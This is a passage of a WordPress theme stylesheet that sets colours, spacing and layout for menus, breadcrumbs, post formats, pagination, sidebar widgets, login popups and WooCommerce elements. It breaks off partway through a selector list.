label > input[type="checkbox"] {
	display: inline-block !important;
}
input[type="checkbox"] + label {
	position:relative;
	padding-left:2em;
	line-height:1.5em;
}
input[type="checkbox"] + label:before {
	content:' ';
	font-family:fontello;
	display:block;
	position:absolute;
	text-align:center;
	top:-1px;
	left:0;
	width: 17px;
	height: 17px;
    line-height:17px;
	border: 2px solid #ebebeb;
}
input[type="checkbox"]:checked + label:before {
	content:'\e839';
}




/* 7. Section's decorations
-------------------------------------------------------------- */

/* If in the Theme options set "Body filled", else - leave this sections transparent */
.body_filled .widget_area.sidebar_style_dark,
.body_filled .widget_area.bg_tint_dark {
	background-color:#07243e;
}
.body_filled.article_style_boxed .widget_area.sidebar_style_light,
.body_filled .widget_area.sidebar_style_white,
.body_filled .widget_area.footer_style_white,
.body_filled .copy_wrap,
.body_filled .page_wrap {
	background-color: #ffffff;
}
.body_filled.article_style_boxed .footer_wrap.bg_tint_light {
    background-color: #f7fafb;
}
.body_filled .footer_wrap {
	background-color: #f7fafb;
}
.sidebar {
    background-color: #f7fafb;
    padding: 40px 0;
}
.footer_style_dark.widget_area {
    color: #898989;
}
.article_style_boxed.layout_excerpt .content,
.article_style_boxed[class*="single-"] .content > article,
.article_style_boxed[class*="single-"] .content > .comments_wrap,
.article_style_boxed:not(.layout_excerpt) .content .post_item {
	background-color: #ffffff;
}



/* 7.1 User and main menu
-------------------------------------------------------------- */

.top_panel_style_light.top_panel_opacity_solid .top_panel_wrap {
	background-color: #ffffff;
}
.top_panel_style_light.top_panel_opacity_solid .page_top_wrap {
	background: url(images/bg_over.png) repeat-x center top;
}
.top_panel_style_dark.top_panel_opacity_solid .top_panel_wrap {
	background: url(images/bg_over.png) repeat-x center bottom, url(images/bg_dark.jpg) repeat-x center top;
}
header .cart .cart_button {
    color: #d0d1d2;
}
header .cart .cart_button:hover {
    color: #34c1e7;
}


/* User and main menu */
.menu_user_wrap {
	font-size:13px;
    background-color: #082b49;
    min-height: 50px;
    color: #d0d1d2;
}
.menu_user_wrap .menu_user_contact_area {
	height: 50px;
    line-height: 50px;
}
.menu_main_nav_area {
	margin-top:0;
	margin-bottom: 0;
}
.top_panel_fixed .menu_main_wrap .logo {
    margin: 23px 0;
}
.top_panel_fixed .menu_main_wrap .menu_main {
    margin: 30px 0 20px;
}
.top_panel_fixed .menu_main_wrap .logo_main {
    max-height: 65px;
}
.menu_user_wrap .login_wrap .popup_link > span,
header .cart > .cart_button:before,
.menu_user_currency > a {
    color: #34c1e7;
}
.menu_user_wrap .menu_user_nav > li,
header .cart {
	height:50px;
	line-height:50px;
}
.menu_user_wrap .menu_user_nav > li a {
	font-weight:300;
}
.top_panel_below .menu_user_wrap .menu_user_nav > li {
	margin-top:0;
	padding-top:0;
}
.menu_main_wrap .menu_main_nav > li {
	font-weight:300;
	font-size:15px;
    letter-spacing: 0;
    text-align: left;
    float: left;
    display: block;
    padding: 0 13px;
}
.menu_main_wrap .menu_main_nav > li:last-child {
    padding-right: 0 !important;
}
.menu_user_wrap .menu_user_nav > li > a {
	padding:0;
    display: block;
}
.menu_main_wrap .menu_main_nav > li.menu-item-has-children > a {}
.menu_user_wrap .menu_user_nav li > a {
    color: #d0d1d2;
}
.menu_user_wrap .menu_user_nav > li:hover > a,
.menu_user_wrap .menu_user_nav > li.sfHover > a {
    color: #34c1e7;
}
.menu_main_wrap .menu_main_nav li > a {
	color: #17242e;
}
.menu_main_wrap .menu_main_nav li li a {
    color: #5b6a76;
}
.menu_main_wrap .menu_main_nav li ul li + li > a {
    border-top: 1px solid #ffffff;
}
.menu_user_wrap .menu_user_nav li ul li + li > a {
    border-top: 1px solid #ffffff;
}
.menu_user_wrap .menu_user_nav > li li {
	line-height:1.5em;
}
.menu_main_wrap .menu_main_nav > li li {
    font-size: 15px;
    font-weight: 300;
    line-height: 20px;
}
.menu_user_wrap .menu_user_nav > li ul li a {
    background-color: #f5f9fa;
}
.menu_main_wrap .menu_main_nav > li ul li a {
    background-color: #f5f9fa;
}
.top_panel_over.top_panel_opacity_transparent .menu_main_wrap .content_wrap:after,
.menu_user_wrap .menu_user_nav > li,
.menu_user_wrap .menu_user_nav > li ul,
.menu_main_wrap .menu_main_nav > li:hover,
.menu_main_wrap .menu_main_nav > li.current-menu-item,
.menu_main_wrap .menu_main_nav > li.current-menu-parent,
.menu_main_wrap .menu_main_nav > li.current-menu-ancestor,
.menu_main_wrap .menu_main_nav > li.sfHover,
.menu_main_wrap .menu_main_nav > li#blob,
.menu_main_wrap .menu_main_nav > li ul {}
.menu_main_wrap .menu_main_nav > li:hover {}
.menu_main_wrap .menu_main_nav > li > a {
    display: block;
    line-height: 49px;
    height: 50px;
    position: relative;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.menu_main_wrap .menu_main_nav > li > a:before {
    position: absolute;
    bottom: 5px;
    left: 0;
    display: block;
    height: 2px;
    width: 100%;
    content: "";
    background: transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}
.menu_main_wrap .menu_main_nav > li:hover > a:before,
.menu_main_wrap .menu_main_nav > li.sfHover > a:before,
.menu_main_wrap .menu_main_nav > li.current-menu-item > a:before,
.menu_main_wrap .menu_main_nav > li.current-menu-parent > a:before,
.menu_main_wrap .menu_main_nav > li.current-menu-ancestor > a:before {
    background: #34c1e7;
    bottom: 10px;
}
.menu_user_wrap .menu_user_nav > li ul {
	width:160px;
	padding: 1px 0;
}
.menu_user_wrap .menu_user_nav > li.menu_user_bookmarks ul {
	width:190px;
}
.menu_main_wrap .menu_main_nav > li ul {
	width:220px;
	padding: 20px 0 0;
    border-bottom: 3px solid #34c1e7;
}
.menu_user_wrap .menu_user_nav > li > ul {
	left:-20px;
	top:50px;
}
.menu_main_wrap .menu_main_nav > li > ul {
	left:0;
	top:50px;
}
.top_panel_fixed .menu_main_wrap .menu_main_nav > li > ul {
    top:40px;
}
.menu_user_wrap .menu_user_nav > li > ul ul {
	left:162px;
	top:0;
}
.menu_main_wrap .menu_user_nav > li > ul ul.submenu_left {
	left:-161px;
}
.menu_main_wrap .menu_main_nav > li > ul ul {
	left:224px;
	top:-20px;
}
.menu_main_wrap .menu_main_nav > li > ul ul.submenu_left {
	left:-221px;
}
.menu_main_wrap .menu_main_nav > li ul li a:hover,
.menu_main_wrap .menu_main_nav > li ul li.current-menu-item > a,
.menu_main_wrap .menu_main_nav > li ul li.current-menu-ancestor > a,
.menu_main_wrap .menu_main_nav li.sfHover > a {
    color: #34c1e7;
}
.menu_user_wrap .menu_user_nav > li ul li a:hover,
.menu_user_wrap .menu_user_nav > li ul li.current-menu-item > a,
.menu_user_wrap .menu_user_nav > li ul li.current-menu-ancestor > a,
.menu_user_wrap .menu_user_nav > li.menu_user_register,
.menu_user_wrap .menu_user_nav > li.menu_user_login,
.menu_user_wrap .menu_user_nav > li.menu_user_logout {
	background-color:#e2e8ed;
}


/* menu style button*/
.menu_main_wrap .menu_main_nav > li.style_1 > a:before,
.menu_main_wrap .menu_main_nav > li.style_2 > a:before {
    font-weight: 300;
    font-size: 14px !important;
}
.menu_main_wrap .menu_main_nav > li.style_1 > a,
.menu_main_wrap .menu_main_nav > li.style_2 > a {
    color: #ffffff;
    padding: 0 30px 0 50px;
    border-radius: 25px;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.4px;
}
.menu_main_wrap .menu_main_nav > li.style_1 > a {
    background: #b4c408;
}
.menu_main_wrap .menu_main_nav > li.style_2 > a {
    background: #df3f52;
}
.menu_main_wrap .menu_main_nav > li.style_1 > a:before,
.menu_main_wrap .menu_main_nav > li.style_2 > a:before {
    font-family:"fontello";
    font-size: 16px;
    width: 10px;
    height: 50px;
    line-height: 50px;
    position:absolute;
    left: 30px;
    top:0;
    display: block;
    margin:0;
    color: #ffffff !important;
    z-index: 999;
    background: transparent !important;
}
.menu_main_wrap .menu_main_nav > li.style_1 > a:before {
    content: '\e896';
}
.menu_main_wrap .menu_main_nav > li.style_2 > a:before {
    content: '\e97e';
}
.menu_main_wrap .menu_main_nav > li[class*="style_"] + li[class*="style_"] {
    padding-left: 0 !important;
    margin-left: -5px;
}


/* White line under menu in the OVER mode */
.top_panel_over.top_panel_opacity_transparent .menu_main_wrap .content_wrap {}
.top_panel_over.top_panel_opacity_transparent .menu_main_wrap .content_wrap:after {}
.top_panel_over.top_panel_opacity_transparent.menu_relayout .menu_main_wrap .content_wrap:after {}
.top_panel_over.top_panel_opacity_transparent.top_panel_style_dark .menu_main_wrap .content_wrap:after {}
.top_panel_fixed.top_panel_over.top_panel_opacity_transparent.top_panel_style_dark .menu_main_wrap .content_wrap:after {}



/* Responsive menu */
.bg_tint_dark .menu_main_responsive_button {		color:#ffffff; }
.bg_tint_dark .menu_main_responsive_button:hover {	color:#ffffff; }
.menu_main_responsive_button { background-color: #df3f52; }
.menu_main_wrap .menu_main_nav_area .menu_main_responsive {
	background-color: #f5f9fa;
}
.menu_main_wrap .menu_main_nav_area .menu_main_responsive li,
.menu_main_wrap .menu_main_nav_area .menu_main_responsive a {
	color: #5b5f62;
}
.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item > a,
.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor > a,
.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover {
    color: #34c1e7;
}
.menu_main_wrap .menu_main_nav_area .menu_main_responsive > li + li > a {
    border-top: 1px solid #ffffff;
}



/* User account */
.user-popUp.account_wrap .user_cart {
    background-color: #082b49;
}
.user-popUp.account_wrap .user_info li.new_post a:before,
.user-popUp.account_wrap .user_info li.settings a:before,
.user-popUp.account_wrap .user_info li.help a:before {
    color: #34c1e7;
}



/* Search field */
.search_wrap.search_opened .search_icon:before {
	content: '\e8ac';
	font-size:1.15em;
}
.search_wrap .search_icon:before {
	font-size:1.5em;
}
.search_wrap .search_icon {
	width: 2.3em;
}



/* Search results */
.search_results .post_more,
.search_results .search_results_close {
	color: #24262b;
}



/* 7.2 Slider
/*-------------------------------------------------------------- */

.rev_slider .hephaistos .tp-bullet {
    background: transparent;
    border: 2px solid #ffffff;
    box-shadow: none;
    height: 6px;
    width: 6px;
}
.rev_slider .hephaistos .tp-bullet:hover,
.rev_slider .hephaistos .tp-bullet.selected {
    background: #fff;
    border-color: #ffffff;
}
.rev_slider .sc_button_bg_custom,
.rev_slider .sc_button_bg_custom:hover {
    color: #ffffff !important;
    letter-spacing: 0.5px !important;
}



/* 7.3 Top panel: Page title and breadcrumbs
-------------------------------------------------------------- */

/* Color top page bg */
.top_panel_style_light .page_top_wrap {}
.top_panel_style_light .page_top_wrap .page_title {}
/* White top page bg */
.top_panel_style_dark.article_style_boxed .page_top_wrap {}
/* Grey top page bg */
.top_panel_style_dark.article_style_stretch .page_top_wrap {}

/* Page Title */
.page_top_wrap .page_title_wrap {
    text-align: center;
    margin: 50px auto 10px;
}
.page_top_wrap .page_title {
    font-size: 50px;
    font-weight: 300;
    line-height: 62px;
    padding: 32px 0 37px;
}


/* Page Title Desc */
.page_top_wrap {
    background-color: #f7fafb;
}

/* Breadcrumbs */
.page_top_wrap .breadcrumbs {
    font-size: 11px;
    line-height: 14px;
    padding: 17px 0 12px;
}
.page_top_wrap.page_top_title .breadcrumbs {
    padding: 55px 0 45px 30px;
}
.page_top_wrap.page_top_title .breadcrumbs {
    max-width: 49%;
}
.page_top_wrap .breadcrumbs {
    font-size: 0.75em;
    line-height: 1em;
    padding: 1.6667em 0 2.5em;
}
.page_top_wrap .breadcrumbs {
    float: right;
}
.page_top_wrap .breadcrumbs .breadcrumbs_item {
	display:inline-block;
	margin:0 0 5px 0;
	padding: 0;
}
.page_top_wrap .breadcrumbs a.breadcrumbs_item {
    color: #5b5f62;
    font-weight: 400;
    font-size: 13px;
    line-height: 16px;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;	
}
.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover {
    color: #34c1e7;
}
.page_top_wrap .breadcrumbs .breadcrumbs_item.home {}
.page_top_wrap .breadcrumbs span {
    color: #aeb1b3;
    font-size: 13px;
    font-weight: 400;
}
.page_top_wrap .breadcrumbs .breadcrumbs_delimiter {
	color:#ffffff;
	display:inline-block;
	position:relative;
	margin: 0 3px 0 4px;
	padding: 0;
	text-align:center;
}
.page_top_wrap .breadcrumbs .breadcrumbs_delimiter:before {
	content:'/';
    font-size: 14px;
    color: #353535;
    vertical-align: top;
}




/* 7.4 Main content wrapper
-------------------------------------------------------------- */


/* Post featured block */
.post_featured {}

/* Hovers */
.hover_wrap .hover_link,
.hover_wrap .hover_view {
    color: #34c1e7;
    background-color: #ffffff;
    border: 2px solid #ffffff;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.hover_wrap .hover_link:before,
.hover_wrap .hover_view:before {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,
.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,
.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,
.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,
.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,
.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,
.post_featured .post_thumb .hover_wrap:hover,
.related_wrap .post_item_related:hover:before {
    background-color: rgba(52, 193, 231, 0.8);
}
.hover_wrap .hover_link:hover:before {
    font-size: 40px;
}
.hover_wrap .hover_link:hover,
.hover_wrap .hover_view:hover {}
.hover_icon:before {
    color: #ffffff;
    border-color: #34c1e7;
    background-color: #34c1e7;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.hover_icon_play:before {
    color: #34c1e7;
    background: #ffffff !important;
}



/* Blog pagination */
.pagination > a { border-color: #34c1e7;}




/* 7.5 Post formats
-------------------------------------------------------------- */

/* Aside */
.post_format_aside.post_item_single .post_content p,
.post_format_aside .post_descr {
	background: #34c1e7;
    color: #ffffff;
    font-size: 25px;
    line-height: 34px;
    font-weight: 300;
}


/* Quote */
.post_format_quote .post_descr .sc_quote {
    margin: 0;
}
.isotope_wrap.masonry .isotope_item_masonry .post_format_quote .isotope_item_content,
.isotope_wrap.masonry .isotope_item_masonry .post_format_chat .isotope_item_content,
.isotope_wrap.masonry .isotope_item_masonry .post_format_status .isotope_item_content,
.isotope_wrap.masonry .isotope_item_masonry .post_format_link .isotope_item_content,
.isotope_wrap.masonry .isotope_item_masonry .post_format_aside .isotope_item_content {
    padding: 0 0 45px 0;
}
.post_format_quote .sc_quote p {
    margin: 0;
}

/* Quote */
.post_format_quote .sc_quote {
    background-color: #b4c408 !important;
}

/* Link */
.post_format_link .post_descr {
    background-color: #07243e;
    padding: 35px 40px;
}
.post_format_link .post_descr > p {
    padding: 0;
    margin: 0;
    font-size: 25px;
    line-height: 34px;
    color: #ffffff;
    font-weight: 300;
}
.post_format_link .post_descr a {
    color: #34c1e7;
}

/* Status */
.post_format_status .post_descr {
    background-color: #df3f52;
    padding: 35px 40px;
}
.post_format_status .post_descr > p {
    padding: 0;
    margin: 0;
    font-size: 25px;
    line-height: 34px;
    color: #ffffff;
    font-weight: 300;
}



/* 7.6 Posts layouts
-------------------------------------------------------------- */

/* Related posts */
.post_item_related .post_content_wrap {}
.post_item_related .post_title a { color: #ffffff; }
.post_item_related .post_title a:hover { color: #df3f52; }


/* Masonry and Portfolio */
.isotope_wrap .post_item .hover_wrap .hover_content .post_title a:hover {
    color:  #df3f52;
}
.isotope_wrap .isotope_item_grid .post_item .hover_wrap .hover_content a.hover:hover,
.isotope_wrap .isotope_item_square .post_item .hover_wrap .hover_content a.hover:hover,
.isotope_wrap .isotope_item_portfolio .post_item .hover_wrap .hover_content a.hover:hover,
.isotope_wrap .isotope_item_alternative .post_item .hover_wrap .hover_content a.hover:hover {
    border-color: #df3f52;
    background-color: transparent;
}
.isotope_wrap .isotope_item_grid .post_item .hover_wrap .hover_content a.hover:hover:before,
.isotope_wrap .isotope_item_square .post_item .hover_wrap .hover_content a.hover:hover:before,
.isotope_wrap .isotope_item_portfolio .post_item .hover_wrap .hover_content a.hover:hover:before,
.isotope_wrap .isotope_item_alternative .post_item .hover_wrap .hover_content a.hover:hover:before {
    color: #df3f52;
}
.isotope_wrap .isotope_item_grid .post_item .hover_wrap .hover_content .info a:hover,
.isotope_wrap .isotope_item_square .post_item .hover_wrap .hover_content .info a:hover,
.isotope_wrap .isotope_item_portfolio .post_item .hover_wrap .hover_content .info a:hover,
.isotope_wrap .isotope_item_alternative .post_item .hover_wrap .hover_content .info a:hover {
    color: #df3f52;
}

/* Isotope filters */
.isotope_filters a {
	color: #5b5f62;
}
.isotope_filters a.active,
.isotope_filters a:hover {
	border-color: #34c1e7;
}
.isotope_filters a .data_count {
    background-color: #34c1e7;
}


/* Portfolio hovers */
.ih-item.square {
	overflow:hidden;
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
}



/* 7.7 Paginations
-------------------------------------------------------------- */

/* Style 'Pages' and 'Slider' */
.pagination_single > .pager_numbers,
.pagination_single a,
.pagination_slider .pager_cur,
.pagination_pages > a,
.pagination_pages > span,
.tribe-events-sub-nav li a:hover, .tribe-events-sub-nav li a:visited {
	color: #5b5f62;
    background-color: #f7fafb;
}
.pagination_single > .pager_numbers,
.pagination_single a:hover,
.pagination_slider .pager_cur:hover,
.pagination_slider .pager_cur:focus,
.pagination_pages > .active,
.pagination_pages > a:hover {
	color: #ffffff;
	background-color: #34c1e7;
}
.pagination_slider .pager_slider {
	background-color: #fff;
	border:1px solid #ddd;
}
.pagination_wrap .pager_next,
.pagination_wrap .pager_prev,
.pagination_wrap .pager_last,
.pagination_wrap .pager_first {
    color: #353535;
}
.pagination_wrap .pager_next:hover,
.pagination_wrap .pager_prev:hover,
.pagination_wrap .pager_last:hover,
.pagination_wrap .pager_first:hover {
    color: #353535;
    background-color: #eaeff3;
    border-color: #eaeff3;
}
.pagination_wrap .pager_next:before {
	font-family:fontello;
	content: '\e82b';
	margin-right:0;
}
.pagination_wrap .pager_prev:before {
	font-family:fontello;
	content: '\e82a';
	margin-right:0;
}
.pagination_wrap .pager_last:before {
	font-family:fontello;
	content: '\e81f';
	margin-right:0;
}
.pagination_wrap .pager_first:before {
	font-family:fontello;
	content: '\e821';
	margin-right:0;
}
.pagination_slider .sc_slider_controls_wrap a {
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}



/* Style 'Load more' */
.pagination_viewmore > a {
    background-color: #34c1e7;
    color: #ffffff;
    font-size: 14px;
    font-weight: 300;
    overflow: hidden;
    border-radius: 25px;
    box-sizing: padding-box;
    display: inline-block;
    height: 50px;
    letter-spacing: 0;
    line-height: 50px;
    padding: 0 30px;
    text-align: center;
}
.pagination_viewmore > a:hover {
    background-color: #df3f52;
}


/* Loader picture */
.viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
	background-color: #df3f52;
}





/* 8 Single page parts
-------------------------------------------------------------- */
.content .post_info a,
.content .post_info .post_info_author:hover {
    color: #34c1e7;
}
.content .post_info .post_info_counters span,
.content .post_info a.post_counters_views {
    color: #6d8192;
}
.content .post_info a:hover {
    color: #353535;
}
.post_info .post_info_item+.post_info_item:before {
    color: #34c1e7;
}


/* 8.1 Attachment and Portfolio post navigation
------------------------------------------------------------- */
.post_featured .post_nav_item {
	color:#ffffff;
}
.post_featured .post_nav_item:before {
	border-color:transparent;
	background-color: #34c1e7;
	color:#ffffff;
}
.post_featured .post_nav_item .post_nav_info {
	background-color: #34c1e7;
}



/* 8.2 Reviews block
-------------------------------------------------------------- */
.reviews_block .reviews_max_level_100 .reviews_stars_hover,
.reviews_block .reviews_item .reviews_slider {
	background-color: #df3f52;
}
.reviews_block .reviews_item .reviews_stars_hover {
	color: #df3f52;
}

/* Summary stars in the post item (under the title) */
.post_item .post_rating .reviews_stars_bg,
.post_item .post_rating .reviews_stars_hover,
.post_item .post_rating .reviews_value {
	color: #34c1e7;
}
.reviews_block .sc_button {
    color: #ffffff;
}
.reviews_block .sc_button:hover {
    color: #ffffff;
}


/* 8.3 Post author
-------------------------------------------------------------- */
.post_author .post_author_title {
	color: #17242e;
}
.post_author .post_author_avatar {
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
}
.post_author .post_author_avatar img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    height: 70px;
    width: 70px;
}
.wrap_author_info .sc_socials a {
    background-color: #34c1e7;
    height: 40px;
    line-height: 40px;
    width: 40px;
}
.wrap_author_info .sc_socials a span {
    color: #ffffff !important;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    width: 40px;
}
.wrap_author_info .sc_socials a:hover > span {
    top: -40px;
}


/* 8.4 Comments
-------------------------------------------------------- */
.comments_list_wrap ul.children {}
.comments_list_wrap ul > li + li {
	border-top: 1px solid #e8e9e9;
	padding-top: 30px;
	margin-top: 25px;
}
.comments_wrap .comment-respond {
	padding-bottom:4px;
}
.comments_list_wrap .comment-respond {
	padding-bottom: 1.25em;
	margin-bottom: 1.25em;
}
.comments_list_wrap > ul {
	border-bottom: 1px solid #e8e9e9;
	padding-bottom: 50px;
}
.comments_list_wrap ul > li + li > .comment_author_avatar {
	top: 1.5em;
}
.comments_list_wrap .comment_author_avatar img {
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
}
.comments_list_wrap .comment_info > span.comment_author {
    font-size: 18px;
}



/* 8.5 Page 404
-------------------------------------------------------------- */
.post_item_404 .page_title {
	color: #e6e8e8;
}
.post_item_404 .page_description {
    color: #5b5f62;
}




/* 9. Sidebars
-------------------------------------------------------------- */

/* Common rules */
.widget_area a {
	color: #191e23;
}
.widget_area ul li:before,
.widget_area ul li a:hover,
.widget_area button:before {
    color: #34c1e7;
}
.footer_style_dark.widget_area a,
.footer_style_dark.widget_area ul li:before,
.footer_style_dark.widget_area ul li a:hover,
.footer_style_dark.widget_area button:before {
    color: #ffffff;
}
.footer_style_dark.widget_area .widget_calendar table {
    color: #afb7b9;
}


.widget_area ul li a,
.widget_area button:hover:before {
	color: #191e23;
}
.widget_area ul li:before {
    font-size: 6px;
    line-height: 25px;
}
.widget_area .post_title a {
	color: #34373c;
}
.widget_area .widget_text a {
	color: #242424;
}
.widget_area .post_info a {
    color: #898989;
}
.footer_style_dark.widget_area .post_title a {
    color: #ffffff;
}
.footer_style_dark.widget_area .post_info a {}
.widget_area .post_item .post_info .post_info_counters a {
    color: #898989;
}
.widget_area .post_info .post_info_counters .post_counters_item:before,
.widget_area .post_info .post_info_counters .post_counters_likes.disabled {
    color: #34c1e7;
    font-size: 13px;
    font-weight: 300;
}
.footer_style_dark.widget_area .post_item .post_info .post_info_counters a {
    color: #afb7b9;
}
.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,
.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled {
    color: #34c1e7;
    font-size: 13px;
    font-weight: 300;
}
.widget_area .post_title a:hover,
.widget_area .widget_text a:hover,
.widget_area .post_info a:hover,
.widget_area .post_item .post_info .post_info_author:hover,
.widget_area .post_item .post_info .post_info_counters a:hover {
	color: #34c1e7;
}
.post_info .post_info_counters .post_counters_item:before,
.post_info .post_info_counters .post_counters_likes.disabled {
    color: #df3f52;
}
.widget_area .post_item .post_info .post_info_author {
    color: #34c1e7;
}


/* Dark sidebars */
.widget_area.bg_tint_dark .post_title a {}
.widget_area.bg_tint_dark .widget_text a,
.widget_area.bg_tint_dark ul li a,
.widget_area.bg_tint_dark button:hover:before{
    color: #ffffff;
}
.widget_area.bg_tint_dark ul li:before,
.widget_area.bg_tint_dark ul li a:hover,
.widget_area.bg_tint_dark button:before {
    color: #ffffff;
}
.widget_area.bg_tint_dark .post_title a:hover,
.widget_area.bg_tint_dark .widget_text a:hover,
.widget_area.bg_tint_dark .post_info a:hover {
    color: #ffffff;
}
.footer_style_dark.widget_area .post_title a:hover,
.footer_style_dark.widget_area .widget_text a:hover,
.footer_style_dark.widget_area .post_info a:hover,
.footer_style_dark.widget_area .post_item .post_info .post_info_author:hover,
.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:hover,
.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:hover:before,
.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled:hover {
    color: #df3f52;
}


/* Widget: rss */
.widget_area .widget_rss li > a {

}


/* Widget: Search */
.widget_area .widget_search .search_button:hover {
    background: none !important;
}
.widget_area .widget_product_search .search_form,
.widget_area .widget_search .search_form {
	background-color:transparent;
	overflow:hidden;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.widget_area.bg_tint_dark .widget_product_search .search_form,
.widget_area.bg_tint_dark .widget_search .search_form {}
.widget_area .widget_product_search .search_field,
.widget_area .widget_search .search_field {
	width:100%;
	height: 48px;
	line-height:48px;
	padding-right:50px;
	padding-left:20px;
    border-radius: 25px;
    font-size: 15px;
    font-weight: 300;
	background:#ffffff;
	border:none;
    opacity: 1;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.widget_area .widget_product_search .search_button,
.widget_area .widget_search .search_button {
	position:absolute;
	right: 10px;
	top:0;
	font-size:18px;
	width:35px;
	height:48px;
	line-height:48px;
	padding:0;
    margin: 0;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
}
.widget_area .widget_product_search .search_button:before,
.widget_area .widget_search .search_button:before {
    color: #aeb1b3;
    font-weight: 300;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.widget_area .widget_search .search_button:hover:before {
    color: #34c1e7;
}


/* Widget: Calendar */
.widget_area .widget_calendar td a:hover {
    border-color: #34c1e7;
}
.widget_area .widget_calendar .today .day_wrap {
	background-color: #34c1e7;
    color:#ffffff;
    border-color: #34c1e7;
}
.widget_area .widget_calendar #calendar_wrap {
    padding: 12px 15px;
}
.widget_area .widget_calendar thead tr + tr th {
    padding-top: 10px !important;
}
.widget_area .widget_calendar .month_prev a,
.widget_area .widget_calendar .month_next a {
    color:#34c1e7;
}


/* Widget: Tag Cloud */
.widget_area .widget_product_tag_cloud a,
.widget_area .widget_tag_cloud a {
	border:2px solid #e0eaec;
	background-color:transparent;
	color:#5b5f62;
}
.widget_area .widget_product_tag_cloud a:hover,
.widget_area .widget_tag_cloud a:hover {
	color: #34c1e7;
}
.footer_style_dark.widget_area .widget_product_tag_cloud a,
.footer_style_dark.widget_area .widget_tag_cloud a {
    color: #ffffff;
}
.footer_style_dark.widget_area .widget_product_tag_cloud a:hover,
.footer_style_dark.widget_area .widget_tag_cloud a:hover {
    background-color: #e9eff2;
    color: #353535;
}

/* Widget: ThemeREX Advertisement */
.widget_area .widget_advert .image_wrap {
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}


/* Widget: ThemeREX Flickr */
.widget_area .widget_flickr .flickr_badge_image {
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}



/* Left or Right sidebar */
.sidebar aside {
    padding: 0 35px;
}
.sidebar aside.widget_reviews {
    padding: 0;
}
.sidebar aside+aside {
	border-top: 1px solid #e5e8e9;
    margin-top: 35px;
    padding-top: 34px;
}




/* 10. Footer areas
-------------------------------------------------------------- */

/* Contacts */
.contacts_wrap.bg_tint_dark {
	color: #ffffff;
	background-color:#07243e;
}
.contacts_wrap.bg_tint_dark .logo .logo_text {
    color: #ffffff;
}
.contacts_wrap.bg_tint_light {
	background-color:#ffffff;
}


/* 11. Utils
-------------------------------------------------------------- */

/* Scroll to top */
.scroll_to_top {
	color: #fff;
	background-color: #34c1e7;
	border:none;
}
.scroll_to_top:before { font-size: 18px; }
.scroll_to_top:hover {
	color: #fff;
	opacity: 0.8;
}
.custom_options #co_toggle {
	background-color: #34c1e7 !important;
	color: #ffffff;
	right: -38px !important;
}




/* 12. Registration and Login popups
-------------------------------------------------------------- */
.popup_wrap {
	background: #fff;
}
.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
	font-size:1.1667em;
	line-height:1.5em;
	padding: 0.3em;
}
.user-popUp .formItems .popup_form .login_field.popup_form_field.icon:before{ color: #353535; }
.user-popUp .formItems .popup_form .popup_form_field.icon:before { color: #353535; }



/* 13. Third party plugins
------------------------------------------------------- */


/* 13.1 Media player
------------------------------------------------------- */

.mejs-controls button:hover,
.mejs-controls button:active { background-color:transparent !important; }



/* 13.2 WooCommerce
------------------------------------------------------ */

/* Theme colors */
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before,
.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,
